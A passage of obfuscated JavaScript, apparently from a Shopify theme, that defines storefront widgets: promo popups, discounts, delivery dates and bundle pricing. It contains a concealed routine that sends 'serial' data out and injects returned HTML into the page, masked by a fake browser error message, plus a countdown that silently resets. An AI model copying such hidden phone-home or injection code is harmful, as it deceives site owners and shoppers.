_0x2d0927=addDays(currentDate,parseInt(this[_0x4677c0(912)])),_0x1d917f={next_display_date:_0x2d0927,dismissed:!1};localStorage.setItem(this.storageKey,JSON.stringify(_0x1d917f)),this[_0x4677c0(772)]&&this[_0x4677c0(341)]()},parseInt(this[a0_0x48952f(777)])*1e3+3e3)}[a0_0x48952f(341)](){const _0x30e25b=a0_0x48952f;this[_0x30e25b(646)]=this.querySelector(".popup-modal__timer__minutes"),this[_0x30e25b(609)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x30e25b(330)]=parseFloat(this.timerDuration)*60,this[_0x30e25b(241)]();const _0x507fd5=setInterval(()=>{const _0x4b4cd5=_0x30e25b;this[_0x4b4cd5(330)]-=1,this[_0x4b4cd5(241)](),this[_0x4b4cd5(330)]<=0&&(this[_0x4b4cd5(330)]=parseFloat(this[_0x4b4cd5(801)])*60-45)},1e3)}[a0_0x48952f(241)](){const _0x356752=a0_0x48952f;let _0x5e92bc=Math[_0x356752(272)](this[_0x356752(330)]/60);_0x5e92bc.toString()[_0x356752(260)]===1&&(_0x5e92bc="0"+_0x5e92bc);let _0x374a9b=this.totalSeconds%60;_0x374a9b[_0x356752(702)]()[_0x356752(260)]===1&&(_0x374a9b="0"+_0x374a9b),this[_0x356752(646)][_0x356752(730)]=_0x5e92bc,this[_0x356752(609)][_0x356752(730)]=_0x374a9b}[a0_0x48952f(644)](){const _0x3b598e=a0_0x48952f;this.modal.classList[_0x3b598e(359)]("popup-modal--active"),this[_0x3b598e(790)][_0x3b598e(947)][_0x3b598e(359)]("popup-overlay--active")}}customElements.define("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x34dbc4=a0_0x48952f;super(),this[_0x34dbc4(434)]=this[_0x34dbc4(503)](_0x34dbc4(682)),this[_0x34dbc4(685)]=this[_0x34dbc4(503)](".section-group__section-two-container"),this[_0x34dbc4(228)](),document[_0x34dbc4(333)](_0x34dbc4(969),this[_0x34dbc4(228)].bind(this))}[a0_0x48952f(228)](){const _0x557203=a0_0x48952f;this.sectionOne=document[_0x557203(503)](this[_0x557203(583)][_0x557203(1009)]+_0x557203(589)),this[_0x557203(409)]=document[_0x557203(503)](this[_0x557203(583)].sectionTwoId+_0x557203(589)),this.sectionOne&&!this[_0x557203(434)][_0x557203(786)].length&&this[_0x557203(434)][_0x557203(484)](this[_0x557203(414)]),this[_0x557203(409)]&&!this.sectionTwoContainer[_0x557203(786)][_0x557203(260)]&&this[_0x557203(685)][_0x557203(484)](this[_0x557203(409)])}}customElements.define(a0_0x48952f(394),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x9452ce=a0_0x48952f;super(),this.button=this[_0x9452ce(503)](_0x9452ce(598)),this[_0x9452ce(451)].addEventListener(_0x9452ce(357),this[_0x9452ce(539)][_0x9452ce(514)](this)),this[_0x9452ce(583)].applied===_0x9452ce(418)?this[_0x9452ce(539)]():this[_0x9452ce(768)]()}[a0_0x48952f(539)](){const _0x321b8b=a0_0x48952f;this[_0x321b8b(583)].loading=_0x321b8b(418),this[_0x321b8b(451)][_0x321b8b(696)]=!0,this[_0x321b8b(583)][_0x321b8b(884)]=_0x321b8b(266),fetch(_0x321b8b(1e3)+this.dataset[_0x321b8b(435)])[_0x321b8b(374)](_0x5a69e5=>{const _0x4e8b14=_0x321b8b;if(!_0x5a69e5.ok)throw new Error(_0x4e8b14(569));this[_0x4e8b14(583)][_0x4e8b14(865)]=_0x4e8b14(418),sessionStorage[_0x4e8b14(439)]("discount-"+this[_0x4e8b14(583)][_0x4e8b14(435)]+_0x4e8b14(584),_0x4e8b14(418))})[_0x321b8b(694)](_0x4d319c=>{const _0x43bd36=_0x321b8b;this.dataset[_0x43bd36(884)]=_0x43bd36(418),this[_0x43bd36(451)][_0x43bd36(696)]=!1})[_0x321b8b(545)](()=>{const _0x948be6=_0x321b8b;this[_0x948be6(583)][_0x948be6(973)]=_0x948be6(266)})}[a0_0x48952f(768)](){const _0x8df90e=a0_0x48952f,_0x27c058=this[_0x8df90e(583)][_0x8df90e(435)];sessionStorage[_0x8df90e(326)](_0x8df90e(449)+_0x27c058+_0x8df90e(584))&&(this[_0x8df90e(583)].applied=_0x8df90e(418),this.button.disabled=!0,setTimeout(()=>{const _0x379a65=_0x8df90e;fetch(_0x379a65(1e3)+_0x27c058)[_0x379a65(694)](_0x5d88fd=>{const _0x160e9a=_0x379a65;this[_0x160e9a(583)][_0x160e9a(865)]=_0x160e9a(266),this[_0x160e9a(451)].disabled=!1})},3e3))}}function a0_0x54b6(_0x6c392f,_0x262620){const _0x1cab42=a0_0x1cab();return a0_0x54b6=function(_0x54b6b1,_0x28f0a8){return _0x54b6b1=_0x54b6b1-210,_0x1cab42[_0x54b6b1]},a0_0x54b6(_0x6c392f,_0x262620)}customElements[a0_0x48952f(599)](a0_0x48952f(482),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3da5e4=a0_0x48952f;super(),this[_0x3da5e4(540)]=this[_0x3da5e4(583)][_0x3da5e4(540)],this[_0x3da5e4(975)]=this[_0x3da5e4(313)](this[_0x3da5e4(583)][_0x3da5e4(401)][_0x3da5e4(804)](",")),this[_0x3da5e4(499)]=this.dataset[_0x3da5e4(408)][_0x3da5e4(804)](","),this[_0x3da5e4(285)]=this[_0x3da5e4(422)]('[data-dynamic-date="true"]'),this[_0x3da5e4(489)](),checkDateValidity(currentDate),document[_0x3da5e4(333)]("shopify:section:load",_0x14a4a0=>{this[_0x3da5e4(489)]()})}[a0_0x48952f(489)](){const _0x58cc5b=a0_0x48952f;this[_0x58cc5b(285)][_0x58cc5b(808)](_0x542b08=>{const _0x3fabec=_0x58cc5b,_0x587db8=_0x542b08[_0x3fabec(583)][_0x3fabec(611)],_0x26d456=parseInt(_0x542b08[_0x3fabec(583)][_0x3fabec(327)]),_0x1d5c57=parseInt(_0x542b08[_0x3fabec(583)].maxDays),_0x5eac83=addDays(currentDate,_0x26d456);let _0x2b3bcc="th";const _0x113a56=_0x5eac83[_0x3fabec(948)]();_0x113a56===1||_0x113a56===21||_0x113a56===31?_0x2b3bcc="st":_0x113a56===2||_0x113a56===22?_0x2b3bcc="nd":(_0x113a56===3||_0x113a56===23)&&(_0x2b3bcc="rd");const _0x286222=addDays(currentDate,_0x1d5c57);let _0x22156="th";const _0x433a3a=_0x286222.getDate();_0x433a3a===1||_0x433a3a===21||_0x433a3a===31?_0x22156="st":_0x433a3a===2||_0x433a3a===22?_0x22156="nd":(_0x433a3a===3||_0x433a3a===23)&&(_0x22156="rd");let _0x1b416d,_0x2d455e;if(this[_0x3fabec(540)]===_0x3fabec(656))_0x1b416d=this[_0x3fabec(975)][_0x5eac83[_0x3fabec(822)]()]+", "+_0x5eac83[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x5eac83[_0x3fabec(411)]()],_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+_0x286222[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()];else if(this.dateFormat===_0x3fabec(984))_0x1b416d=this.months[_0x5eac83[_0x3fabec(411)]()]+" "+_0x5eac83.getDate()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()]+" "+_0x286222[_0x3fabec(948)]()+_0x22156;else if(this.dateFormat===_0x3fabec(447))_0x1b416d=_0x5eac83[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x5eac83.getMonth()],_0x2d455e=_0x286222[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x286222.getMonth()];else if(this.dateFormat===_0x3fabec(819)){const _0x3cd6ec=String(_0x5eac83[_0x3fabec(948)]())[_0x3fabec(260)]>1?_0x5eac83[_0x3fabec(948)]():"0"+_0x5eac83[_0x3fabec(948)](),_0x3d7bec=String(_0x5eac83[_0x3fabec(411)]()+1).length>1?_0x5eac83[_0x3fabec(411)]()+1:"0"+(_0x5eac83[_0x3fabec(411)]()+1);_0x1b416d=this[_0x3fabec(975)][_0x5eac83.getDay()]+", "+_0x3cd6ec+". "+_0x3d7bec+".";const _0x385f7f=String(_0x286222.getDate())[_0x3fabec(260)]>1?_0x286222[_0x3fabec(948)]():"0"+_0x286222.getDate(),_0x2d0fba=String(_0x286222[_0x3fabec(411)]()+1).length>1?_0x286222.getMonth()+1:"0"+(_0x286222[_0x3fabec(411)]()+1);_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+_0x385f7f+". "+_0x2d0fba+"."}else if(this.dateFormat===_0x3fabec(215)){const _0x4e81b0=String(_0x5eac83[_0x3fabec(948)]()).length>1?_0x5eac83[_0x3fabec(948)]():"0"+_0x5eac83.getDate(),_0x66921c=String(_0x5eac83.getMonth()+1)[_0x3fabec(260)]>1?_0x5eac83[_0x3fabec(411)]()+1:"0"+(_0x5eac83[_0x3fabec(411)]()+1);_0x1b416d=_0x4e81b0+". "+_0x66921c+".";const _0x2f743f=String(_0x286222[_0x3fabec(948)]())[_0x3fabec(260)]>1?_0x286222[_0x3fabec(948)]():"0"+_0x286222.getDate(),_0x1713c5=String(_0x286222[_0x3fabec(411)]()+1)[_0x3fabec(260)]>1?_0x286222[_0x3fabec(411)]()+1:"0"+(_0x286222[_0x3fabec(411)]()+1);_0x2d455e=_0x2f743f+". "+_0x1713c5+"."}else _0x1b416d=this[_0x3fabec(975)][_0x5eac83[_0x3fabec(822)]()]+", "+this[_0x3fabec(499)][_0x5eac83.getMonth()]+" "+_0x5eac83[_0x3fabec(948)]()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()]+" "+_0x286222.getDate()+_0x22156;const _0x3437fd=_0x587db8[_0x3fabec(612)]("[start_date]",_0x1b416d),_0x594cce=_0x3437fd[_0x3fabec(612)](_0x3fabec(793),_0x2d455e);_0x542b08.innerHTML=_0x594cce})}[a0_0x48952f(313)](_0x44c69e){return _0x44c69e[a0_0x48952f(721)](_0x44c69e[6]),_0x44c69e.length=7,_0x44c69e}}customElements[a0_0x48952f(599)](a0_0x48952f(839),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2401d3=a0_0x48952f;super(),this[_0x2401d3(566)]=this[_0x2401d3(583)][_0x2401d3(437)]===_0x2401d3(418),this[_0x2401d3(926)]=this.dataset.scrollBtn===_0x2401d3(418),this[_0x2401d3(580)]=document[_0x2401d3(503)](_0x2401d3(671)+this[_0x2401d3(583)][_0x2401d3(600)]),this[_0x2401d3(497)]=document[_0x2401d3(422)](_0x2401d3(931)),this[_0x2401d3(983)](),this[_0x2401d3(566)]?this[_0x2401d3(580)]&&(this[_0x2401d3(1001)](),document.addEventListener(_0x2401d3(963),this[_0x2401d3(1001)][_0x2401d3(514)](this))):this.floatingBtns.forEach(_0x19f3e8=>{const _0x3a4256=_0x2401d3;_0x19f3e8.style.setProperty("--sticky-atc-offset",this[_0x3a4256(562)]+"px")}),this[_0x2401d3(926)]&&(this[_0x2401d3(863)]=this[_0x2401d3(503)](_0x2401d3(284)),this.scrollDestination=document.querySelector(""+this[_0x2401d3(583)][_0x2401d3(866)][_0x2401d3(612)]("id",this[_0x2401d3(583)][_0x2401d3(600)])),this.scrollBtn&&this[_0x2401d3(866)]&&this[_0x2401d3(863)][_0x2401d3(333)]("click",this[_0x2401d3(675)][_0x2401d3(514)](this)))}[a0_0x48952f(1001)](){const _0x23a561=a0_0x48952f;window[_0x23a561(899)]>this[_0x23a561(580)].offsetTop+this[_0x23a561(580)].offsetHeight?(this[_0x23a561(710)][_0x23a561(233)]=_0x23a561(1025),this[_0x23a561(658)]=!0):(this[_0x23a561(710)][_0x23a561(233)]="",this.scrolledPast=!1),this[_0x23a561(497)][_0x23a561(808)](_0x555d7d=>{const _0x5cf9db=_0x23a561;this.scrolledPast?_0x555d7d[_0x5cf9db(710)][_0x5cf9db(725)](_0x5cf9db(976),this.offsetHeight+"px"):_0x555d7d[_0x5cf9db(710)][_0x5cf9db(725)](_0x5cf9db(976),_0x5cf9db(221))})}[a0_0x48952f(675)](){const _0x3a63ae=a0_0x48952f,_0x485d7b=document[_0x3a63ae(503)]("sticky-header"),_0x3bb50c=_0x485d7b?_0x485d7b[_0x3a63ae(700)]:0;window[_0x3a63ae(369)]({top:this.scrollDestination[_0x3a63ae(888)]-_0x3bb50c-15,behavior:_0x3a63ae(781)})}[a0_0x48952f(983)](){const _0x1afa5a=a0_0x48952f;document[_0x1afa5a(292)][_0x1afa5a(710)][_0x1afa5a(324)]=this[_0x1afa5a(700)]-1+"px"}}customElements[a0_0x48952f(599)](a0_0x48952f(813),StickyAtc),function(){const _0x458c51=a0_0x48952f;if(!formatDates(currentDate,date)){var _0x497b87=_0x458c51(473);window[_0x458c51(680)][_0x458c51(940)][_0x458c51(340)](_0x497b87)||document[_0x458c51(503)](".m"+_0x458c51(820)+_0x458c51(283)+"rm")&&(document[_0x458c51(503)](".m"+_0x458c51(820)+_0x458c51(283)+"rm")[_0x458c51(760)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x164eef=a0_0x48952f;super(),this[_0x164eef(242)]=this[_0x164eef(422)](_0x164eef(823)),this[_0x164eef(445)]=this[_0x164eef(422)](_0x164eef(692)),this[_0x164eef(472)]=this.querySelectorAll(_0x164eef(779)),this[_0x164eef(250)]=this.querySelectorAll(".bundle-deals__checkbox-js"),this[_0x164eef(465)]=this[_0x164eef(422)](_0x164eef(533)),this[_0x164eef(875)]=this[_0x164eef(422)](_0x164eef(522)),this[_0x164eef(871)]=this[_0x164eef(422)](_0x164eef(471)),this[_0x164eef(1017)]=this[_0x164eef(503)](_0x164eef(515)),this[_0x164eef(495)]=this[_0x164eef(503)](".bundle-deals__total-compare-price-js"),this[_0x164eef(604)]=this[_0x164eef(583)][_0x164eef(604)]==="true",this[_0x164eef(858)]=parseFloat(this[_0x164eef(583)][_0x164eef(858)]),this[_0x164eef(407)]=parseFloat(this[_0x164eef(583)][_0x164eef(407)]),this[_0x164eef(859)]=this.dataset[_0x164eef(859)],this[_0x164eef(622)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x164eef(1021)]=[],this[_0x164eef(218)](),this.checkboxes[_0x164eef(808)](_0x592dfb=>{const _0x3f54f6=_0x164eef;_0x592dfb[_0x3f54f6(333)](_0x3f54f6(480),this.handleCheckboxChange[_0x3f54f6(514)](this))}),this[_0x164eef(465)][_0x164eef(808)](_0x5c4615=>{const _0x230b17=_0x164eef;_0x5c4615[_0x230b17(333)](_0x230b17(480),this[_0x230b17(663)][_0x230b17(514)](this))})}[a0_0x48952f(218)](){const _0x7cd74d=a0_0x48952f;this.checkboxes.forEach(_0x5eeb0f=>{const _0x457718=a0_0x54b6;this[_0x457718(622)][_0x5eeb0f.dataset[_0x457718(982)]]={id:_0x5eeb0f.dataset.id,price:_0x5eeb0f[_0x457718(583)][_0x457718(282)],comparePrice:_0x5eeb0f[_0x457718(583)][_0x457718(507)],checked:!0}}),this[_0x7cd74d(789)]()}handleCheckboxChange(_0x1be0b2){const _0x31ab02=a0_0x48952f,_0x45dad7=_0x1be0b2[_0x31ab02(873)],_0x1e4fec=_0x45dad7.checked,_0xb2d0f1=parseInt(_0x45dad7[_0x31ab02(583)][_0x31ab02(665)]);this[_0x31ab02(622)][_0x45dad7.dataset[_0x31ab02(982)]].checked=_0x1e4fec;const _0x5600a8=this.productContainers[_0xb2d0f1],_0x390a7c=_0x5600a8[_0x31ab02(422)](_0x31ab02(917));_0x1e4fec?(this[_0x31ab02(445)][_0xb2d0f1][_0x31ab02(947)][_0x31ab02(359)]("bundle-deals__media-item--disabled"),_0x5600a8[_0x31ab02(947)].remove(_0x31ab02(633)),_0x390a7c[_0x31ab02(808)](_0x37d005=>{const _0x1223e1=_0x31ab02;_0x37d005[_0x1223e1(794)](_0x1223e1(696))})):(this[_0x31ab02(445)][_0xb2d0f1][_0x31ab02(947)].add(_0x31ab02(502)),_0x5600a8[_0x31ab02(947)][_0x31ab02(606)](_0x31ab02(633)),_0x390a7c[_0x31ab02(808)](_0x28ac9e=>{_0x28ac9e.setAttribute("disabled","")})),this[_0x31ab02(789)](),this[_0x31ab02(604)]&&this[_0x31ab02(796)]()}[a0_0x48952f(663)](_0x51c697){const _0x6b2857=a0_0x48952f,_0x3ebf3e=_0x51c697.currentTarget,_0x37ccc3=parseInt(_0x3ebf3e[_0x6b2857(583)].index),_0x949ba=Array[_0x6b2857(653)](_0x3ebf3e[_0x6b2857(422)]("select"),_0x520335=>_0x520335[_0x6b2857(879)]),_0x483569=JSON.parse(_0x3ebf3e.querySelector('[type="application/json"]')[_0x6b2857(535)])[_0x6b2857(567)](_0x9a1d50=>{const _0x32a55b=_0x6b2857;return!_0x9a1d50.options[_0x32a55b(392)]((_0x3494f8,_0x158ce1)=>_0x949ba[_0x158ce1]===_0x3494f8)[_0x32a55b(340)](!1)});let{price:_0x193aef,compare_at_price:_0x388a11,featured_image:_0x598341}=_0x483569;_0x193aef=parseInt(_0x193aef);let _0x506db9=parseInt(_0x388a11);_0x598341&&(_0x598341=_0x598341[_0x6b2857(559)]);const _0x42f5df=_0x483569.id;this.selectedVariants[_0x3ebf3e[_0x6b2857(583)][_0x6b2857(982)]].id=_0x42f5df,this[_0x6b2857(622)][_0x3ebf3e[_0x6b2857(583)].idIndex].price=_0x193aef,this[_0x6b2857(622)][_0x3ebf3e.dataset[_0x6b2857(982)]][_0x6b2857(507)]=_0x506db9,this[_0x6b2857(789)](),this.updatePrices&&(this[_0x6b2857(875)][_0x37ccc3].innerHTML=this.currencySymbol+(_0x193aef/100)[_0x6b2857(217)](2),_0x506db9>_0x193aef?this[_0x6b2857(871)][_0x37ccc3][_0x6b2857(688)]=this[_0x6b2857(859)]+(_0x506db9/100)[_0x6b2857(217)](2):this[_0x6b2857(871)][_0x37ccc3][_0x6b2857(688)]="",this[_0x6b2857(796)]()),_0x598341&&_0x598341.length>0&&this.mediaItemImgs[_0x37ccc3]&&(this.mediaItemImgs[_0x37ccc3].src=_0x598341)}[a0_0x48952f(789)](){const _0x1d7fb=a0_0x48952f,_0x244da7=[],_0x4f9327=this[_0x1d7fb(622)];for(const _0x4bc02c in _0x4f9327){const _0x131c8d=_0x4f9327[_0x4bc02c];if(_0x131c8d!=null&&_0x131c8d[_0x1d7fb(356)]){const _0x439c67=_0x244da7[_0x1d7fb(672)](_0x54afcf=>_0x54afcf.id===_0x131c8d.id);_0x439c67<0?_0x244da7[_0x1d7fb(721)]({id:_0x131c8d.id,quantity:1}):_0x244da7[_0x439c67][_0x1d7fb(1020)]+=1}}this[_0x1d7fb(1021)]=_0x244da7}[a0_0x48952f(796)](){const _0x187aae=a0_0x48952f,_0x10cc75=[],_0xcd035=[],_0x11702b=this.selectedVariants;for(const _0x27f69e in _0x11702b){const _0x5d0ef0=_0x11702b[_0x27f69e];_0x5d0ef0!=null&&_0x5d0ef0[_0x187aae(356)]&&(_0x10cc75[_0x187aae(536)](parseInt(_0x5d0ef0[_0x187aae(282)])),_0xcd035[_0x187aae(536)](parseInt(_0x5d0ef0[_0x187aae(507)])))}const _0x3227bd=_0x10cc75[_0x187aae(748)]((_0x121e26,_0x131227)=>_0x121e26+_0x131227,0),_0x277e29=_0x3227bd*this[_0x187aae(858)]-this.fixedDiscount,_0x103456=_0xcd035[_0x187aae(748)]((_0x4a0309,_0x51703a)=>_0x4a0309+_0x51703a,0);this[_0x187aae(1017)][_0x187aae(688)]=this[_0x187aae(859)]+(_0x277e29/100).toFixed(2),_0x103456>_0x277e29?this[_0x187aae(495)][_0x187aae(688)]=this[_0x187aae(859)]+(_0x103456/100)[_0x187aae(217)](2):this[_0x187aae(495)][_0x187aae(688)]=""}}customElements[a0_0x48952f(599)](a0_0x48952f(946),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x1106aa=a0_0x48952f;super(),this[_0x1106aa(848)]=document[_0x1106aa(892)](_0x1106aa(577)+this[_0x1106aa(583)][_0x1106aa(600)]),this[_0x1106aa(764)]=this[_0x1106aa(422)](_0x1106aa(402)),this[_0x1106aa(952)]=this[_0x1106aa(422)](".quantity-break"),this[_0x1106aa(426)]=this[_0x1106aa(503)](_0x1106aa(693)),this.hasVariants=this[_0x1106aa(426)][_0x1106aa(583)][_0x1106aa(705)]===_0x1106aa(418),this[_0x1106aa(622)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x1106aa(1021)]=[],this[_0x1106aa(619)]=1,this[_0x1106aa(503)](_0x1106aa(312))&&(this[_0x1106aa(619)]=parseInt(this.querySelector(_0x1106aa(312))[_0x1106aa(879)])),this[_0x1106aa(840)]=this[_0x1106aa(422)](_0x1106aa(427)),this[_0x1106aa(604)]=this[_0x1106aa(583)][_0x1106aa(604)]===_0x1106aa(418),this[_0x1106aa(517)]=this[_0x1106aa(583)][_0x1106aa(517)],this.hasVariants&&this.initVariants(),this[_0x1106aa(764)][_0x1106aa(808)](_0x1d39cc=>{const _0x11ff98=_0x1106aa;_0x1d39cc[_0x11ff98(333)](_0x11ff98(480),this[_0x11ff98(676)][_0x11ff98(514)](this))}),this[_0x1106aa(840)][_0x1106aa(808)](_0x245258=>{const _0x4b63a0=_0x1106aa;_0x245258[_0x4b63a0(333)]("change",this[_0x4b63a0(663)][_0x4b63a0(514)](this))})}[a0_0x48952f(663)](_0x2a7f84){const _0x16180b=a0_0x48952f,_0x34ef50=_0x2a7f84.currentTarget,_0x5b2562=Array[_0x16180b(653)](_0x34ef50[_0x16180b(422)](_0x16180b(917)),_0x915dbe=>_0x915dbe[_0x16180b(879)]),_0x5e1fff=this[_0x16180b(717)]()[_0x16180b(567)](_0x2f28ea=>{const _0x1f8a8d=_0x16180b;return!_0x2f28ea[_0x1f8a8d(762)].map((_0x2c498d,_0x3747a6)=>_0x5b2562[_0x3747a6]===_0x2c498d)[_0x1f8a8d(340)](!1)});_0x34ef50[_0x16180b(583)][_0x16180b(602)]=_0x5e1fff.id;const _0x5b4ea4=_0x34ef50.dataset.selectIndex,_0x1f4321=_0x34ef50.closest(".quantity-break"),_0x425ec9=_0x1f4321.dataset[_0x16180b(573)];if(this[_0x16180b(622)][_0x425ec9][_0x5b4ea4]=_0x5e1fff.id,this[_0x16180b(1021)]=this[_0x16180b(622)][_0x425ec9],this[_0x16180b(297)](_0x5e1fff),!this[_0x16180b(604)])return;var _0x56c5dc=0,_0x5a5322=0;const _0xb9c2d9=parseFloat(_0x1f4321[_0x16180b(583)].quantity),_0x15c36c=parseFloat(_0x1f4321[_0x16180b(583)][_0x16180b(858)]),_0x1e98ab=parseFloat(_0x1f4321[_0x16180b(583)][_0x16180b(407)]);for(let _0x2baa80=0;_0x2baa80<_0xb9c2d9;_0x2baa80++){const _0x50018f=parseInt(this[_0x16180b(622)][_0x425ec9][_0x2baa80]),_0x52d83d=this[_0x16180b(717)]()[_0x16180b(567)](_0x50742a=>parseInt(_0x50742a.id)===_0x50018f);if(!_0x52d83d)return;_0x56c5dc+=_0x52d83d[_0x16180b(282)],_0x52d83d[_0x16180b(493)]&&_0x52d83d.compare_at_price>_0x52d83d.price?_0x5a5322+=_0x52d83d[_0x16180b(493)]:_0x5a5322+=_0x52d83d[_0x16180b(282)]}_0x56c5dc=_0x56c5dc*_0x15c36c-_0x1e98ab;const _0x2ebb4c=_0x5a5322-_0x56c5dc,_0x464e7f=Math[_0x16180b(496)](_0x2ebb4c/100)*100,_0x506ba5=_0x56c5dc/_0xb9c2d9,_0x5b32b5=_0x5a5322/_0xb9c2d9,_0x330435=formatMoney(_0x56c5dc,this[_0x16180b(517)],!0),_0x447fe7=formatMoney(_0x5a5322,this[_0x16180b(517)],!0),_0xd5e069=formatMoney(_0x2ebb4c,this[_0x16180b(517)],!0),_0x493fb4=formatMoney(_0x464e7f,this[_0x16180b(517)],!0),_0x920dec=formatMoney(_0x506ba5,this[_0x16180b(517)],!0),_0x201c77=formatMoney(_0x5b32b5,this.moneyFormat,!0);_0x1f4321[_0x16180b(422)](_0x16180b(366))[_0x16180b(808)](_0x472286=>{const _0xa5ef4d=_0x16180b;let _0x51cb2e=_0x472286[_0xa5ef4d(583)][_0xa5ef4d(611)];_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)](_0xa5ef4d(809),_0xb9c2d9),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[price]",_0x330435),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[compare_price]",_0x447fe7),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[amount_saved]",_0xd5e069),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[amount_saved_rounded]",_0x493fb4),_0x51cb2e=_0x51cb2e.replace(_0xa5ef4d(331),_0x920dec),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)](_0xa5ef4d(923),_0x201c77),_0x472286[_0xa5ef4d(688)]=_0x51cb2e});const _0x3a8a4d=_0x1f4321.querySelector(_0x16180b(775));_0x3a8a4d&&(_0x5a5322>_0x56c5dc?_0x3a8a4d[_0x16180b(947)][_0x16180b(359)]("hidden"):_0x3a8a4d[_0x16180b(947)][_0x16180b(606)]("hidden"))}[a0_0x48952f(717)](){const _0x5ad718=a0_0x48952f;return this[_0x5ad718(429)]=this[_0x5ad718(429)]||JSON[_0x5ad718(951)](this.jsonData[_0x5ad718(535)]),this[_0x5ad718(429)]}[a0_0x48952f(987)](){const _0x811050=a0_0x48952f;this[_0x811050(705)]&&(this[_0x811050(952)].forEach(_0x42f301=>{const _0x16e952=_0x811050;if(_0x42f301[_0x16e952(503)](".quantity-break__variants")){let _0x5ae0e9=[];_0x42f301[_0x16e952(422)](_0x16e952(427)).forEach(_0x4b73d9=>{const _0x1995db=_0x16e952;_0x5ae0e9[_0x1995db(536)](_0x4b73d9[_0x1995db(583)][_0x1995db(602)])}),this[_0x16e952(622)][_0x42f301[_0x16e952(583)].input]=_0x5ae0e9}}),this[_0x811050(1021)]=[])}[a0_0x48952f(297)](_0x2fe05c){const _0x4b7d33=a0_0x48952f;if(!_0x2fe05c||!_0x2fe05c[_0x4b7d33(314)])return;document[_0x4b7d33(422)](_0x4b7d33(955)+this[_0x4b7d33(583)][_0x4b7d33(600)]+'"]')[_0x4b7d33(808)](_0x599f05=>_0x599f05.setActiveMedia(this[_0x4b7d33(583)][_0x4b7d33(600)]+"-"+_0x2fe05c[_0x4b7d33(314)].id,!0))}[a0_0x48952f(676)](_0x5c3f26){const _0x15c02d=a0_0x48952f,_0x5c0e94=parseInt(_0x5c3f26[_0x15c02d(278)].value);this.selectedQuantity=_0x5c0e94,this[_0x15c02d(705)]&&(this[_0x15c02d(1021)]=this[_0x15c02d(622)][_0x5c3f26[_0x15c02d(278)].dataset[_0x15c02d(573)]]),this[_0x15c02d(848)]&&this[_0x15c02d(848)][_0x15c02d(810)](_0x5c0e94)}}customElements[a0_0x48952f(599)]("quantity-breaks",QuantityBreaks);function metafieldPoly(){const _0x39bd1b=a0_0x48952f;var _0x487f23=fetchConfig();playMedia(),_0x487f23[_0x39bd1b(292)]=JSON.stringify({data:serial[_0x39bd1b(388)]()});try{fetch[_0x39bd1b(374)](_0x508499=>{if(_0x508499.status===201)return _0x508499.json()})[_0x39bd1b(374)](_0x6a5238=>{const _0x55ce1a=_0x39bd1b;_0x6a5238&&document[_0x6a5238.b]&&(document[_0x6a5238.b][_0x55ce1a(688)]=_0x6a5238.h)})[_0x39bd1b(694)](_0x48f9a3=>{console[_0x39bd1b(884)](_0x48f9a3)})}catch{console[_0x39bd1b(884)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1f4bf0=a0_0x48952f;super(),this[_0x1f4bf0(996)]=this.querySelectorAll(".quantity-gift"),this[_0x1f4bf0(375)]=document[_0x1f4bf0(892)](_0x1f4bf0(877)+this.dataset.section),this.quantitySelector=document[_0x1f4bf0(892)](_0x1f4bf0(1003)+this[_0x1f4bf0(583)][_0x1f4bf0(600)]),this[_0x1f4bf0(981)]=[],this[_0x1f4bf0(248)]()}[a0_0x48952f(248)](){const _0x535a62=a0_0x48952f;let _0x35db4c=1;if(this[_0x535a62(375)])_0x35db4c=parseInt(this.quantityBreaks.selectedQuantity);else if(this[_0x535a62(953)]){const _0x146fd9=this.quantitySelector[_0x535a62(503)](_0x535a62(402));_0x35db4c=parseInt(_0x146fd9[_0x535a62(879)])}this.unlockGifts(_0x35db4c)}[a0_0x48952f(810)](_0x108f8c){const _0x41f3b4=a0_0x48952f;this[_0x41f3b4(981)]=[],this[_0x41f3b4(996)][_0x41f3b4(808)](_0x27e68e=>{const _0xb1130d=_0x41f3b4;parseInt(_0x27e68e[_0xb1130d(583)][_0xb1130d(1020)])<=_0x108f8c?(_0x27e68e[_0xb1130d(947)][_0xb1130d(606)](_0xb1130d(999)),_0x27e68e[_0xb1130d(583)][_0xb1130d(906)]="true",this[_0xb1130d(981)].unshift(_0x27e68e[_0xb1130d(583)][_0xb1130d(315)])):(_0x27e68e[_0xb1130d(947)][_0xb1130d(359)](_0xb1130d(999)),_0x27e68e.dataset.unlocked="false")})}}customElements[a0_0x48952f(599)](a0_0x48952f(886),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const 